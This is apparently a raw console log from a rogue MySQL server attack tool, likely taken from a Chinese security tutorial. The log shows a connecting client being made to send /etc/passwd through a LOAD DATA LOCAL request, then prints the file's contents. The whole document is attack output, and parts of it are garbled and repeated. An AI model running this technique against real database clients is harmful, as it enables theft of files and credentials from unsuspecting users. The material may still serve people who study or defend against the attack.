 root@iZwz9iv39um349ducpt70tZ:~/Rogue-MySql-Server# python mysql.py
2019-08-15 11:49:28,666:INFO:Conn from: ('127.0.0.1', 41652)
2019-08-15 11:49:28,667:DEBUG:Pushed: '[\x00\x00\x00\n5.6.28-0ubuntu0.14.04.1\x00-\x00\x00\x00@?Y&K+4`\x00\xff\xf7\x08\x02\x00\x7f\x80\x15\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00hiY_R_cU`dSR\x00mysql_native_password\x00'
2019-08-15 11:49:28,667:DEBUG:Data recved: '\xa2\x00\x00'
2019-08-15 11:49:28,668:DEBUG:Data recved: '\x01\x85\xa6\xff\x01\x00\x00\x00\x01!\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00root\x00\x00mysql_native_password\x00e\x03_os\x05Linux\x0c_client_name\x08libmysql\x04_pid\x045395\x0f_client_version\x065.7.23\t_platform\x0
6x86_64\x0cprogram_name\x05mysql'
2019-08-15 11:49:28,668:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
2019-08-15 11:49:28,668:INFO:Last packet
2019-08-15 11:49:28,668:DEBUG:Data recved: '!\x00\x00'
2019-08-15 11:49:28,668:DEBUG:Data recved: '\x00\x03select @@version_comment limit 1'
2019-08-15 11:49:28,668:INFO:Query
2019-08-15 11:49:28,669:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2019-08-15 11:49:28,669:DEBUG:Data recved: '\x1f\x00
2019-08-15 11:49:28,669:DEBUG:Data
he/man:/usr/sbin/nologin\nlp:x:7: /usr/sbi
n/nologin\nuucp:x:10:10:uucp:/var/spool/ :/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/us
r/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\
nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/net
if:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/
bin/false\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:
111::/run/uuidd:/bin/false\nntp:x:108:114::/home/ntp:/bin/false\nsshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin\nmysql:x:110:119:MySQL Server,,,:/nonexist
ent:/bin/false\ncck:x:1000:0::/home/cck:\ngame:x:0:0::/home/game:/bin/bash\n'
2019-08-15 11:49:28,669:INFO:-- result
2019-08-15 11:49:28,669:INFO:Result:
gin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:
mail:/usr/sbin/nologin\nnews:x:9:9:
gin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/ :/var/www:/usr/sbin/nologin\nb
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsyste
md-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bi
n/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fa
lse\nsyslog:x:104:108::/home/syslog:/bin/false\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/
run/uuidd:/bin/false\nntp:x:108:114::/home/ntp:/bin/false\nsshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin\nmysql:x:110:119:MySQL Server,,,:/nonexistent:/b
in/false\ncck:x:1000:0::/home/cck:\ngame:x:0:0::/home/game:/bin/bash\n'
合天智汇